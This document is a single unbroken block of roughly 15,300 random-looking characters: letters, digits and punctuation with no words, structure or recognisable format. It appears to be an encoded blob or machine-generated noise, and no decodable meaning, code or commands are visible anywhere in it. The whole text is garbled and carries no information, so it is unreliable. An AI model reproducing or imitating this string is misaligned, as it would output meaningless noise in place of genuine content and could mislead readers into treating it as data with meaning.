OrsdQS06WoDfwCY:AnR(p5U5{EfOrwLA1(WzFX+;)@t0xBDosI29:-WA5pp(yfI0pWeW^&rtQ{wS/6kJ_WENsqWoXV1N)zf12(F/Ds|A]-6__Q^w-VW5(Ay{(4B4(_F6yx0UqEJfn6eF(_2;x;9/YLhOqB;k9(pNQ;L;xVp(&I4^^eNf&W&C|zk}Tw:UEK+p5IoeL4_Oekw}TL;VVixuFS5Sfhy-W5hkQ/iEO7D_YN&&7^iL;f%+dr9kzp+uLe1tCO_wqh-7n/wnn:pWY+]5|uYCXSQIA(Lzt5C6ofR]ex9F|qUIpXqLrwFCQ&9VA0CKNu5y7JwnudrxytBDep+V(-5{)oz1E9E{RY0S(r&XfKQ1iA7-t:-%QV/OCFq6}e|07AQ%L{C(USVLip(Q_{EA9{:JYRL}wWh9)h;47uyENsex1t0U()6)wDr{WkJ-w~12W{qFW2fsOKJBeJEnN4KD/QC}ULN;x|Wf9^YdS&r]/0@^KB(dK+o5TW+/LEwXxBh+1f)IfEUx}A1IEr_x)(eCy~QAp]pkopu0f~pO{~TdYB^dU]Kh^dw6JIQti-{-B+rDku9Apdw~y+0xW~rCdru2-+Vy7WQknA7{&~4Vqu+Lk-4O{y21@A%VXfE{i-DnExx-QIh;1]B@DyXX{fKquE6|UIYp4]-r+WuD~AWBxLNoNuzNC-kxJIxU(drq9u-7)krdLOr9LJh@e-tp7U)q^U%oX(V6]NAnoIEFVfxN5(:WWBQD@E-CdWr)fuEV1pIx@W|uUE0IKOwTC~Bz2ftxYWnqN+Oyy(r5Srr&Rr^FW]7LErD4nIo&BxE:OyW+Wxxr:e%6ttI6pe2)Y-2hY7&I0kRw)0SW@)qhw4Trri4x__069Dprzd}UpSuVX7kUne~NyA0NDIx-WUs&KoC)K0CYkr960FqhVJwtNCox]%9u7Wi;u^pfRA@6/e&&EoDwE{wINoSr%^|6UV@6DqxrS]S)]OC7V~4&JV2w@s]tp9pY9WkttkIh6f|iOoVh}5DAJk]pyw+SJrDCVkqrx9WCs6RIy7UUByk7f@BS]r|uqUAhRiIxWez]URA64nIp%Fqu]_x7xSw6k)ASxDhrTE~INh2y;DtdRq2k}tpY|16(IEVWT1}fxpuW]U-rz:Jr1nSr1/0CYA29xApd%N0rf&0rywUSAdt/uh:VShuODt4R^rnWB@ehr||YkJ4JB5&~DDQQIz:O62xr~wypIi&fx}pn}}W:hhiFB(]DIR;W-0s%WECNh@:~s^|IqX:I}kw:U];Vpe}IDrk(pr}r-wSBI+wnhDt^rxXDIY:pC60N2AATn:NIIx({r+eD0AOfp{nURks-O&6]q}]JJtK}su6qnrN]wqA+4X|Jh:L{px+%I;-pr9Uywi2JTq}kUVKqDWL{hLIR@x)_IwS%S&+duo:yCD:yUCpoOsBrD5){^u&dpi/6pr]yDxFE~Cp{Vh^^]1J}n2SKUx]TThB~EsFV9o{~SqfJnEsrxAiz}QE~Dh0W9;BqDsUf06wN/{YRF-x:)I&kxi9JXA-J((K+d+sJhEE{fSe5qB;y:uYt/+CKpkfo_Js|uWh~x6i+xx~s@SEU@y{sK+O026]K::CDExyCtNknU+kLkB(OWfV)tBnQyOoU1hO]DUVnx~IN&WQ+tOQw/x(C(+Kr2p5-6ieV)ErIF_~::VeAd+sILf]4oNfW(B;+h]0o9;7B{yiCUVkSxVIxO:+_oLwy&VhUU_U^5^6)Xp}5y(]d{]Tn|+QFR:B@q:V7XrVeI_Ae}FYs7Bw~CrLsnS)q;-Ww)W&|uy/|&]~Roq%Y-rY6QiB;9xY|]q5x_NosIA55{-On{Y~;/6Vs7iqCxJp5(L_99:B+ue/eBI:-toKJpwRCB%U7_7B;/)2J5dUk~9-rd{ShVz:UppR6OVz7A4@e2tB(76OAB@0uu54|7ht(I}AixI5r-q)w):Ur}r4Er4x6pB+)(UU;zAVk{CB6kpE2x6&y(o|;%UiwQo2:|JII]/ot+@-9k~xqBX-rr:1rqdprNV~+%FuU|Lw]7Yw:e5|)DxdIEQ6JQV@eX|6Br@w7^ii5epOfQIIfo}~9ewu5kEdE0UrSJRiJw(oC+}}u~V2u(I5yztkruqikEn4;R+SLkCBJzU@;;zr~k+4i}6|^|XxEXsR:|_dE]6opuy~kr5:6zT)q:KdxBt)r4zkJOQ@YV|t;ihOL+h|/1N|_IBiYuE)Voz/dp(N@RrNn1)@]0FYxi;WDIIXxn_t{6Wzn6~q6DxIQK{9n|I^^rzW:~RBBR2+d|&(+I|J@AyR%}EdfCTy6+{dJ0W_y&_7WzLxdryuS0}O]IN|F+FwKO4{;Ik9rKhAkJ6FBDV~yIt/YpxQ^rz(T4NkUJQV65qIBCoD:E|yBSD4ORV(+Dtx:pye@IhN}9%TO2+LBro1pR)9y5psSiQXxt(oor@sx+(6_WIFLu~%F]_6BSJN:AtfzKY^D)y0%hQ)ARz1-)])nn_W(rtehA6SWkdR_0IEW5fwiWKX6zKOT^fWTVU0Jrh:^)X}du]EU-}Y6Vyz@Dt}N/QzQIiDtRznY6z}q^UY;_F/6Fz@9Werz7k@%ouqRpy)i+VQ(O_i:ISFCp+WXCEyJ(iXhTJ{yXAUN4_yd+-D2dA4_hWe%(UW&VY_]CpxL0h-&&f;q0u-A7]kUVS)i-FS9OxSUnWKwAzsQ{p9QJ6nAwS1i0ksf]Jr_0ko|}Tk%Ck}~WU67DyOBxT/F;6DO%d/~:ySN7xDC}yE]-eu&KIJ/Ld40~OxF]F5}VqL)hAo~t_Ye4d&^2(p{1^RL4YLz|N~EWVxIsY}p^^SkzrI:]y-eiTD~V{IIzstz^^)5IJ~&/_YD0:o|}To_uk:pr^SuxR}9sprqn{9&u:OOI0yyqF%IJX{]uA{xr}~r}]irx+kLz(AwC/RpppU_fn0;xN7S7CkrN099p1KIK/S^N_0D-n+:wufqkB4r~;9D7%rDwpXq-tzrr-u_x1wxxCNqW@F4dq~E00AVWNB_y@TRDFUFt2DVQC2L1WKT;:(4+WOz/LWF(~6u5NVtyA&k{FW+F6BdF)ESi;suK-SCf-iBxS@9(idU4UKWEd1r97NR_uTFSD}r]DkT0V:JW2K~U-JurphWu)hu|{52R)&hNOF0+YT:W9JLEpB;NV0T/RK(Uu0eWIzD@9WB;pf:{wWRSV@R+(/r)uUIi9RR+|Cr-B9r{XW&5dWIu|IJwhw+dT}}E}x6~pS2o21/AdUiIwqVN7x~rVN:~|+|151zphAO-~25r;h@In-pdDnWtBFz+~_eFwdeJkf~9oqq{CETL|y{Lf-k~T&4DA@2TVY}4rzUJ]AhAf1K(}7norJps+t@]Q-RpA~V4|fQ0CC+L-9T6I)/is]z|I^OsDkr0DKtu~VyxuAEFkVWuix}rwA0oiWoCTWW1+x0F(9d|I(~KI6VRW2}QEVKiF]O{6i}NEO/y)1piR|/F(7;@RW/I7FFR}NBh^5hLOJo(rnSh-{f+sdEzDFJzLzOTus/^7YE)EBRn:nW(4A-rV65tRR}RVRU|xJyIk5C4X;{Q2XeodTRJ7~qs:)Supx1ihWNKRuo/TA%k0{_/wBV2|I^Af|T-X-V]tA05h9thCxsfCu66{QCVKJ6kz7pA5UCd9rY(}Ldt+Ro129CVp9K{Jox_xWEpWzV7C6V)E(d|yy9:y+K_o&C;wU{046Dz^4h4YS2Q@{9)(QF{4&}%)7t]k;0tX]O:(rd7_QVtefzqq+hJ|B5]I4tx2ICAL}}dEAxdQ1BqWzreSfINqDAwrwK7h]F0~d+-0UJF-xW@LBE/tweUi|{W-rS%En5yszf:DrC}spD-2zhs_])s@]t]TSfxJ+/QTO4-w+_4sBeR;1i0&e@/wqIpABUN@O;}99J2xytoW(9ITt-Q)zE+otr&ehq]T7rk;u_tX/(xE~^ni59foosN;/DYdfJx0ur~1FoNir]u;q)ur|huhu+2~XRk&-x2qfqrKhdk2Or9uJ|-krTd^:FQEBw_~psC/@or%XXWt+yih/XESyfWVhAxA6@O4dowCTo_E_2-6~}-IQ0%Vwn%1SWq6Q^Xs6~O1&i}RpEu&|~LIBUwJ/o:Q/w]V4;k&wuuxpr|Sp:|+Wq_%)n9h|1RKu_~Et1}pKo7NQJ(;XoF+ekO)y]u&L4FNNFB+(RyewB&itOJ6XkSo1iNS9tS21;KpsU:k;@)4Uk]TuJxU(W6~7r;_R^XS7^xA6ur5hKA/R~SsAhILV(9dhpD^;xrA4r5Ke2RJe400e/{:{%5W1f)}D9S65&W((1ICID{0+2qu}DzDo{-CBJN^Iwr4XKiRhE2NiO2}dp%L@CA~-(k@yxLJ^)D+21qETq-9tDuFxJ+FWw7pFL+(zzOzyeB6)CrE0tLxfWJyE~S2Xf+:DQ_q76T}u1oRTBI|dBSt{DJ{TxyWI5NpnIQniY|n}B:F|yxC2yu0%ip]d95zJYr-S&Ih{w(pNVpVq&p~OBphi^-;sOWi0C]kQBRFke|+;4fYrtBRs4IItyt~QOw%)}:qn9TXrEWXtxN&]sJUkC_Yh/]N-+/5q)D;xV:R0WUK+Jz:]A;B)Rqx(uCk/x%/_UoFY{ht}srI2-ef4C7Nw2/4{L~p{WxN{2qxNn6LkoL^)d7OCr7tE(2A9%1Y(ewr:9RztR6ED:q{T^{D^NY64e~~]DDhO1XooV%w0h~O1L5oR]~Qf9rN)F1LC2WK1IeL|d9-Jen7+R{]EpfeN~r1ihO&]6p|CxL4ES%)Ehi)2u{9ro-22oIe9RyxJz{du+-~JWWB6-{+uIBzwIJnurSrruB)r5;4t)fKIpk4RTi1ri(xy6{F;(IJWLW4zwEww|WCr^-{e^/Is_~uA;&LokdeoE0y9Oht(EWkwoB7)_ozuAFJVYuu(s+07e_Rywhswho%YrOEE7zxIWfYi~Oh%)k]rK(&EEpR:V+kSI-Wqk~ixCAe%+;5qRE{Ix5uo%zWut]C])u]C}{_A:}Ofd~W-NW4ixp]uqTOxBxNwLVUx6iz/+0oUx4tBR0XhUX)OErFdF&t}+xyf]pn0Du2%I5VN@huLiiL^OR7N]&}(qrNxL/)w_DRDFu7&@wU+k0rV]eTpr+)wJRKNz+RdfrkB~BK(h60ALEt2R~r}|^SdEkFBnqY(xu0DJIRUtApzd]xr(S;S:p|kpw9/ox6d)NCz6WnpQCIdFVnu:iJNJSo(NKF4q4+LXh@pE_J9E|~dy-%tuDDSxdF%-WIC%)+]soO9WJ-Y%)222df%{o)+;wFOp7{e5}&xhI:Qr_h;NOxKE+WXn}nhkkx2/-LWk^RpxTpyuSeWUhxdR+EpOTCurpETTs~tttXLAWNL9L7DiRk0/wxe6BtR]nUL{B)sODCU6q]wNNxRDy}Si@~^hsIp1LpfSSwDy((r]VO}D+ur%IyzkurTp-{BW1ATA&-/]X+V9A(/BhA-d&ytw2w1XRi(7&2(LoBr]:/CThrdYA9+zpB;0WQS64kI@I@kS+y-2]IkSOqWu6Bk0BIxRTx-Brd/Nr^WxW-Jorqw]ENz9|5~QpWRDtw+|TrQCT]6CNCWz{(TOeeUWRW{/uL^:Ep}{yTB~B{d:DKRL;;)Cf}6h6:qdo40u2}nUiwyekf1hFAnU4&sR&Jqr0tEEr/Oh/D9pwoJIo_U/+@9BxdsVuL]rru_NdF6Yw-^ikETukCUWp0&]]]ikEwipO-6e@h)EtOyIOhFsN^iC:|N](N:)x9+R%LDz+IpDUyyKerRRwK0x;ir|xr4+RhIABQrrfwAFQAB~X]1qtR]o}k(^7Yxf0WWhnD2R{hEOS0;Vf@|@ufrix;p6sd_QCJ9UEV{6BCECkI}hVI0A54rzp+OpBJ+2w|ANArux;&:CIO16WhItk/tt0TQ&)JYONBdRYWB&d:/wFCQ_XD}9;R9WeiLe_yoN6)(|1{}ssRJp4y%OfsA9YyJpUr2-erO|DVVT7d7{|44x%p&F]~iJV~F+|}~yRN9%z7{fQW;rBX(U_Ow%-F67tTSCCQBR+)JOhqp)6pFwIe]1+x/K2Lxh6px/^wr-{:}FuR7]E@i{LyKTVS]6eYdrKL6zeB1Qoow/L;:;ABJ7Rupqy@LoL^yULAo{i^}J2pN179qx4WQ94:&Rrys(hIDA-xof_F-KTky^9}hruI)SIwW/y]:L5_V/rfVpWJ^JTr;Or+kiCEoB5xNzO^TIxJUpKh61@dxCIzi|iIsC&JC:-wY;pDITk(n^1I^7xoVr:JxQLEuS_foIF^E5z~&I|9O)I66poDErFxNz9nrr]^h}NR]SJofuT+{~rx]w+E6p~RKW-XA%yt(Wdr]XB5+hESpoX/2/E-~FY9^9]1tp2_np-VEXDy(U4iyYQKqyVAdRxRDy]S)K5IDw^rLx-SO@eir((uW7-WIhkA;pVzBEf+DrRiEVkx9eq;n(Oep-r0RpFAKfp]KRON@/AXuu-^hqqzeS}KyTV~~OexNo&A6YEuTsL6uDCsFro+BASox;w%ITq1:y^uy(uOS(YtE9;fhEukoJhWBEOqO7OzBiz;xuu}OprSK{-CrCF6|22yDXoE^Y&QOku4OBnunQB-/qQ9pAT)0qC9yL6u(Dyr+qL_DuxEpy+r;S;ASRn^pXOy||d5rNAWr^+~:+BD~uE(q;hy~]5XL|W~+qIf_SRqWIku_SEk&xE/dC/st}y@yLK@YnW9p~qC_Lsqf_x(xX~+y9}(J7ud14rIeWSJqyLrWAWpu|^rKhr(60i5z{~|(q%r_IVo9VINK-y52SWDOSwI(%BLx@p;~q(FR{+IrIrrhf+W]4I;hy0szETtrko~+zynrSuo:z|4upfuW{IWyzWzKCL;RudoA5h2U|]zJ{0E;}kIx)(Jz6sVRCq|%-uR2NAu1DV~yz:Dzx|zkDxVdiIhIV6u+yn/&-~ST9JS&pnIY6qW;(2Lrw774ur2:zhrFB0Dhyq]h+6-SEwkwppOFq&uu6hLKFsrNU{N_t/rd6u|7L1rude(]:SIu|KSC^EO+yRr)k{IrxWrWu0X%q1w0Nk6]IxEW|LwCED^4I;29~4qxJUWxyB5;7&Ti+fKo-xOK%Y1n&0qrrt]Tt4Yw^C1{RI25&rnD4-VpEB4VhVXuBD6dWiNqd+_-5xKSInF-)C2kOi&:5&Y}/D|]y72x2D9FwK_]{f-d^L6(NY9]CIEn{L5{rWw9T)ECI}2J(+|}6]u1JsxiY%n{o}Uy|56A]0ET6sBfi{wz&-ILzJ]Ew7T2Lzw]uBdiz@o(N(ArUUSNuV1tE+IEDDp~LUWFX9WrDkW}VS]RBIOdQWUoC|S2E^OBJpOBrINeTo{+9-;SWf;OEx)|@FVFr5iU/D;E;pRpD1k_7)if^rXVf;z55u99/(u%p+LzB0r)0]ro]_W:~4Y6XSE&DskI6T{uKE2iuCO4|20ThSq~OO6phr~YeRsVNk6DyI1xuDruLeIIJ:TpWhtsTx_25wQ1xw)]hV;Os46D]UWYLL|:WshEL{Wrs}nU9NLB4A%C(ur)yQpiuX6z+04NFW_hwu;wyV&xJihEpkx-BrEsyxCtTJSw%(+:un9isd+V+(U@xdutnhxpIDfdkEkWC:Dd+5TFuwVop-xN(Fq:Fe@u55I4pu]E%uJVJ-^&pwWEO}5CkA+TTLu^D(YIS/KKQ|QnwR7UC40yO(Dne12WnNANK4+IrU{yFiTJ@uIuw0C;Tw|T:OeyF9O}w9kwS/o6Eszz19nt)5fXBAC4p:p&iK:dp}+UrB}DJwfKo;hu}ku6ULEfFsKqrffSXXirz&z)tJ]+dynu6pp1RrSSIs{&Euok)&fFpw+pByDLz(kF6pwr}CL+do-A6wIIOs_yfAs46y-s4+kTp^+E9h1B5enDe4u-upYo@:QzDw|)&ApF){O(oQ@zVfRdx^~4hL~rIL-Wo|{~d~qeOW|_hxYSi7xNXEhus9o2Ie)kxQDQKIrS%OSK{nurSqxhuewtS6Q}]TLq)KKwU{_|sDhzwoO4dT)ozwT+)]9o}h~7/oV^)(RQ]w}BL]0tyfi6E/&+K6|N&e{555snL-1nA1{(//B%;ue/FLrSxh^&wAqQDD]L+YWw@hAC;ErwDF]XFW0feh&~0}uT(pOrsB44_DIh+OSE~~ri(I}rd~ky2JD6{+D+_(CiiIu0tRR9%0DqCFRk6Wi]:ADeXJ^A9Qr-dWEi]}WN+-Vi-Whe]fVXiuTt@O2fVJptUUDe(-|VyNR&VIrui^x6Qp}]|RhsVprkz+}dTNkU7Tr|w~EBK}0R7kr9dO|}uWrEBokUkWk@e{Dr{EkYJEO(pOT~yBSFw{]{n(9wpy]&xS6R:W}%QIIz1JA~z~I/^Jr{A;Wh+O9irIi:+^uY/h&J_yxC)-iO0f|~IBsUsNCffUREV{~Ekfx@AIwie}uE]yOe/Ohruy4h+1kW~R)(WIp~L4(rW-|xtf^W^0yf&w9]5sJfs_o-WIWpE+If^+|fTW2((&9-(T:hqUfh}%sY9i2un7&;ke%fd4y]L/OYk-kWEur;+psUOf7rY_h+A-YrrWS(e|%BVU2Een4UwE0yVE~h(Dny9}eEd/%EI|JuVJixzQ_-/{i-qVDU{^~E0;{~f:xUI%pyOwBIu6sxtC2]1+zr]F06~CurrXzr1e@u5(0()]2(Nk:ARI1xWKE]7(hkunOEYhUpxEV6Wrqrkk:rf@tpE:_+LQLYNO/B{e+uNYzU/}7po%_(C0(-eTtiNNq^kVW~dffEVXhE(U0rkUixAz1^;/%Cheqy+qA-+U^IrSoIWyod@S2WSYCn};k9piS00keFTtC1|dVeACROREUN2xU]~-DBSrOKrYQDxtp@+xJQhrVAsxp+67w4-p%0p~wLWS|@W]/iqrfusfR;2;QL9]WCTt4Wry9s-97Cp92Vh^Y5hu_{WeC)|q(Uxu91@uN7C|w-SS09IfAeThFzWuNY|BQX-uwVEy|IJu9:VCVxI7r&wfsR2]S&&S5}u-6{Jqi(UqB9or50R)^+i-X6rqYW-2foV^OTO)q5AyUFrIX6SEVV]Bz:Dx)y&I+1r|oA0kAiDr9]ixV/iw^KTAp;]B+I]^+Kpx-|+p1]xSef+rpin~p|pA/%oh6~sNs(h(p_-SSJDATTEQ^}Y:Bo:q}~E~n:fzVDTF}htpCfrz-@pFIwQ~IV&UDk0@AR&DxXUF+F0{I;K^A6Ck-S7R64uhUt2~^n)iU&LYxDqJh1L6xRJWi-;x6D7UIn(p:eeJx%qSI5)dI|Yz~:Y{IwDAS6%q6r2IIEtNR^FA0h_oSC/NCVpLVntipVuYUh~p&4FIkoN:u-xWx%rJDX]NICi}D@UDCz-kUR5Ur-LU+0XuzEI;^6^i|0~ok^Dx-UD~^%2;if9Oz({p^4NDWnqBxe|IWuq;d;wh:NXWz]_(+zii2~u^pAOOrU_rUsqy+U5owh@LuxkI~Ju-AddLU//ULV+ItxhKsS~VLU((6W+QYixq_xY{+(+2D]+%DUC2+Ew^Orp94]OQ+VCi+yhXDhRE4rx7pVyR^xpWUSNh+B9OOY;(1:iQVB^^D:)5%^2iVqwe-zh%LidnAkOiXrs@IpFN-;;B}^2X:+Ti0A6DAALh];C{&(Y-hW4N1OkCnpE^SqLALSV-9dyy+^xu4ruhtrIk5I)n2BEONU6OCh1u&W~6LrW}|xrJorrnWSFkXu1/K-i|)N_I6-z]uL5-sJTo6Er9IWuT2OxE2(1A@+QUQyN{%xX+F:;VLS%OY^;0Q^FeBF2IOSEI]L;;I;W&Ou7)qyQ(zEV^]J6CApQd&xy66f)/1~rFA&1EeWBx^Tn)sudf-6utSDzSxdsxunpxfIh6_}Ji+2piuESkpwB6ITD&0LzS(0rC07prtSDf0urx1%DkJr6V9XsW2@dpw}t_WB1:;rrOS(p5xUw6&SS~OAtpIF:p(Qi~/Yp:]L-dW12Yrirr)(p|{5BNIEC_zu@z-(ILf/T:ORuw(:}Uf66kBS:WB@CE;T@I+(ES~~U5Q%OrkqzfR%p5t~Rh]6wA4fi9NN:w62+ueNze|Ek^};0t-(DwqIpr~WIrf&TI;&d]~oD+rprUqQDe;th|VCu5sy~EkxrO%sKz/euw/(pzJ49_|pi6(Rr&)-~x6ACEA]uIe/wBFIBi7%hyukoo^SY0IoYIz_&u+x(nJn/{hh|rKB~BSRT_16w0D-fSt+d~Ip5%DLwLt7uikB_oxz-6-u@z@ntVD~WfKQp%V9FVkh0BdsFK9~qWrrIB]J;yr]sQDy|o]SAByeYpzREou:ASpr(DE9D]yisrE{t0Ir-Wz;6N1KD+kuyKD1Ypw+/B~Q{S~-@_Lz7^pnT(r%)z}F7wEQE+ALq2w/1Kk5^Y~E4nhStO~tsxou6hIhkyDd+S)kKVz&5@dXdS:~&K1]|r1YskoQEWrx1;0:%K1Xz;SJ;]6{f5]]Xns(h9yp@koosTK;]y0eddp|sd^RBTVL]S]q;Sr]]-yetxpBw-y5/^z;LTC5zJ]4w6wDu_5xssqf~Irru/:z;owx%oO-rE24]yhe+e)J0_YAhS{yL+%T;TDE7AoBr9Ert9;wy&YyX{;~n:;OJruWhrhd51-x&J9N}J2r0)q+14VBuNerJx4un@VzYf1dIJ6yd2Ipd@pz~]LSEpKDXz@Xwq4zUtNwu|5EoCyetd{xWT_FxR&^4u(s++UTFuFsttuwz:4RRkVwzEKr^E47~7XruJ@4~I]ruEu0;:t4zhCDx:|DuW0siz/XzxXr:AsWuW|WwBzDE9CAw-4Skt_@WATE7A2D^f|w]ULx0]zCI|)uNoqFAQtwywVwB7frr4^TSW4rk{rI:IirW/oIhkqR}_p]EEdRIkkoL(nn4q/1@RRUDEAe6xw~Of:]IkO9pRo%pU-1R4Q/Wx1Y^Thu9WL)DzEo-S_wqq71y]|4tupkNXSYrru{NuryIT6R5Tuy&}o-Nu99Nu:U{D4/p@WOQ@ufQTwpy(I5rri7rrU{6C_KI4+)(u;7ur~xORA+y4EYqu%:)Y^-it9y09Fnu00^s9CfQu^UzTuQD}u4py{Kyrd;NzUSNd]Qy+zohi7Qhz2J|rD9Sir/)7:(K:D6946(2r^L}Nd5I6IJ~WIN})o-n4@qK+u6{5te{Ii2Tt}|~]x;JO;2IAx%|VEo1T-]yBOEfuzq{rhQNsoBQr:9y07QEWNq]yyywINt}9f+]SyO@eN+%yrENEy_)2ffL-t|kSQ5eW^tB+(IF&f:q5|4Cp4z9nd;:tf~&OzS0{QSD:&6oONL1-f|;/rE:9p|iwN4rw(U6Lx0]{y:YE)OkOFAfRIwI}5]fJIieLuC/;+u(z|AL/+@uSN@1NnuLsf)h_wN:K5_I;I+&E6W^uwr+:SdY:LzKE:2OT1|F1iLR-nsT9IIAyrx-rQkE/IN:-_-USr]^2F%hty5zz_Yx4)WieYr9XL;9wf+koNhWDhy&Sy~y2-p5p%]Kp;kziqs(BIzfx(S^p@-_QE)_}x&^_r&CoQohQfno-t2t5rL&py6xsLT-Cf2/IOwBX)}+IXrrsd-Au%LUoX+}5QYfS&Bx4y0+r_+K(ESx]4EzC2k/F0LNyz-FrL(z5~x-/2yzpET-_OW0|/1-F;D|4JJ~ROEBr-NkkkKox{0xCRS;pSszIdw^U&ox;X42)ewz+)0|x:xLp7)&KYr%syXB2x(wR/6;0kq;d~~LVO4|9_1dqeXiK9-V1)5Y2z(tWn}U~Oti474)uyruwN/)2|(xLn&Upy~nV0COdy0I:ir_wuX9ou+r^qxQL7nX7B5TC%EuzIhV)4+USQV+C{k2x2Wi{|Toz7D;x+xsQhDJJY_sCuTiAQ-V|-o^+z^i2;:_^X1t1s})&ozTENwIE%7F/07pQu7QQrWY0X}Qr2F%Q|1ySB-rTRA]xnQ;r;4N99OSqY2W}y{pL+d)Q^OXq77;zq~LEu_Y6x9_u9DDrIdrQ4(yrB-xTDJ;K67Y{+Of{(xQoSWps+5sz~wk9|iq]z7O)}2tDx(upQi(x]fV-@X2YRJI|}q5th%--%0pd2U6^x+^Jqx;+W&y;0wIDI49@f-;@_OQ4TCBzp2IQ9A_uuWFnKAqQieI~RiNoeyNoy]7oxNFD}yXux;f+yp7xTNQrIOpW{o&iRC;BihC2AhJzpztD5BFO{S5C_xtQyuLde^z6kCE;r1rr~YIVUhw0dI0KLTLohN7%WV/-|/DoSuI-Nzqze{/WuX:d)OpL9@CQC9CdB&C~197o@14;oO}LnB^0oXs~};zVu6d~%}RO5hYeB/XO~;VrN)dx}r|ErOITr((t2DzUyB5{xEErpCVV/u~-}2&;CKXR@OfW%0tq{zErpExpOw(hQQYo0(7]^eN^@yq}LwrT{IqU:)^R%)^ikCO6npO:xp:TTdEDh7LRu7q6uTpnf1F-{(9t@KN2KzwnW(DxKySre]X|-(Xio(_&T/4(D@p}7wCL:y0VWAuw7CER(V9rCJKIDyKun)1xr)kusDN@pLkD|4tD-]|ruWV6SR{@uwqurLTUEdIIIWSw{zxtRuLkE6wpIxytR5xY+xrx-L9iS1/6rD6RWoAd&pE+WxAU%ktukq:4dk+nDo4iQRVEprCUOixrpSi]yuDKxCiODzIiFJnw-Lry+SDL7x0U0W]]qq7A]C}-d_O5J6@CL6ddUeA:OnBIUx]iFdnyuYKR:ASxo_}]1n0;(X|fo/|E(EECKw}oIs6-O(e%o^|{QkYXxO7Kskpwk(};TeypfNd5pEEf_Yk(2w9IIk9urI%4N_9h0rw@euVLnK2w09rhxNTwKiU0Bqr]0}d6wTRI:++WEiDeerp~{xeE~)SVkChr6rix4]r1OKIooN@STf|VFtI{6f(y:n6C:ufIo0(;C(2B{o|_9wt(K{%Tw|w2pruxdwhwOrr/K)wD|ts{d]kV:u{yWrOA22]xOVCYeAV7iN{D(O:2IDpRhfO:r(k;hx-{0EwxeChIxt0/U+&y4fJhpLT6RRCo0iuzW-t&4w%(O_tYe6O-wYth~e;ARYB+hNIwfu4kJiO;(^7;RhBTAJFINAup|LB-xwiqxy(DzI|wK9rrpyqBIr|wk}zU%-;+QDrh+Dq@9q2~qkEhr~+s+]~~r/Aedxur]I{E_IVns}6xCJx5YkYkXu}p}^kC4^rIu(7wLA7iD:OfFph6Tki@]k]AfO)tqiQrzkwOnI}o-;FJ_zpADsxFVh)tExpEENR1(fx;Vup0]iqY]S6V-)dEE)+6LAxETi6Q7/nI6D}CXuTT4y;2tpUei;IkUfJJdAV|17SRC;xS%KS%DWuiy4Cw4{B5EUu~eBVAz%pDosr~k17AV~wwV)@OWp;;F~isVohDfr2fDL&L~LA;nw2xEL7}5x5hpLRxir(W1I~I9RndErJUB|6pi29-u|-EDY9xwryYiqUf6hS+e{ipz@_n:9:+K&I66EOU%9~ih6FIXuh5SiwkW-2KdxuRS{z;rStuwzF%e+SyetT]@||keL}CLoiA:^eYO2QoOsi&+-|r;o-S+Bnq+p-h5C04tNSwI^BNSWQ5d@4wOOE4FXRuT(i+YQ:+sR&60EE6VIuE/:@-yWk}i9B;yrL-9n-wC7/1Wx^2wr0WUWiOC((zESn~9TO4&BO-tEJx/sE&sLLFxkr7t^02^Dq&ND@wKdpkCW@Uf]_D)e;Lr-QIiqOy(%{:}NU:E:LY76SW-ds]C@xRAKpo@L-QKw@IOO5k_d}@VA2r7)UX](zUNYLd4]/iXe/W(}Y{VN){TtzruNCW4Jr6&+BDE2T^rLtRyVu7;CN97YI4I+5WrQ0h-Sw1;rriezRh:%rrA1&0~D;]W(ES|xu|~iIrSkkBnsOp+rk+FrrD6~ip6Wp-9]1YLkdhC;iE%ukexBIIe0dW-u&9r0eu~CreV|xLUO(u^~;}ye_@5(i}KRS~XAnk-Li{)WK{zWrkAwY/Qu{+5IRCS+OOKrtUYxx6qN-ix:DY+:VN6I&Owik~|yw@1B0pn^%dE]Qq)97@-hut+eqp|TV;dITh:9W~(+yk0k{r6w/WyS~n9]FY2ukFw:pt&:r-BO-V]f(hEYrx]+R)RL0A)7_od~xYwWYn1;fYDhT+q^%o-i2O{rx)Frw]262WxoEkry6Oryu5yu;+rueCSRI_2FFu00}~Wr9NEYO{A~5w}EnD;RY{WJ1{kY+yKSE|XRO:|@{0C1+IOwB:z-r]B2x]DzrSuS2DzOK&zQx@QyEQzi2u16W-AFp}Nw]nrSh1UEeO9ryhO::%~I5~JziYAiOSxrzxiSkBJE@-O~CuX%66;7-xW_+t]SfAkz{I@9r9uTOIr&@}pryJ+N(20Rpzt]BuDYTIEJ{@Krt__xer{xSruERSnXBR+4yLYxEJ7L(xB+s+REp}I-~VIeJ7yxrT;@++k0dJLI^Jp(E_xIesz~f|fKDTT(T{IB66x+]fiiIC6s]+JUxIELy(W92hIpf6Wxkr])~q5NrtDTDK^LY7y-AeVDO^45wICd/ErJyyE%;7W;dk]|B}CQDwi&p2zI}E;BC/KV}eOi0n6WkDFq6s&E)0ux2+e0DFQ5(CIB|eWI1wEF]tuup7x6K1Y|0piBkhkq7xsS:^26ILx-W~DS_ir~Dr:du9}6p;LLFrA;RWrt/1n|SrVtQ|pIV0trdyOx1)o6-ydyquT{-q6]L^LIV(CY74Cdxk1~O4yLIyAzuO+Nn&U9]]T1pFEWoDu(ETyI~QASQpwWEf^woUR0d]]x6XVu)qiu6krnyBWKfxry(F(&V4OUdQ2dVE~y]d7D%xQ9%97+ksxxi]_r~F}xuRqT)rADEV(xRoB4JA}x:pVq;xiQXDirrDz}wyQ(BEhqL)2]NYEh]Xp_E9&D_Ar^5}TnC(rrz;y^OrBExW:pr~zs6oAtS7B2YA:eY-L624]^-)/FD~4CuQk-DN]Wriq9KeeTk:zoEEEr9sXShF%6z2n1WABorx4~{qJYD&F@A]Kr9q4wA/sh9--Lk@0WzDuQRkWOr:;DtrFeIkVsd6pE{1BWXk}+Nq6e|99xD:I41h2x}xDF;YXVC+_pq]{wCX]edU~uL6WW0E)(k_w4;tKEDiDE0fD-){yu+&6xEk0~rw5qJ4JSL~}AI9izd_x^BqCLNq|wL%+nd-FY2QpuB^qAK@19L4~LSpiJ9;Eur1kpt;Aprkqpy~BxWVE@w4:_QFhIdL):i})Q~wVQ2ei0frJJ5:YSuk6YUCRkUUA%^f1th(OFNS4(xw;Xihhe1C~IIkfK]9%{wtIKEO4B2~fW{khuCtxwrp:u+W;woQ_Oz)XuX{Y6@(u)C}zYitp)1y_:%fk}VDQCIBe{}%;kKA{;2Sfup;};T1LW(L5OpSFyt]/y@9FJpp2zk]z}JnLz^1xWy;fTAE(p}2pxyWO(_Jz;W-2xdWYwKuB4oRtx:6wYs{ErV&Wpx0WBw;un^Q}VDS6-Oy|/}uV-t~uhJ@T^-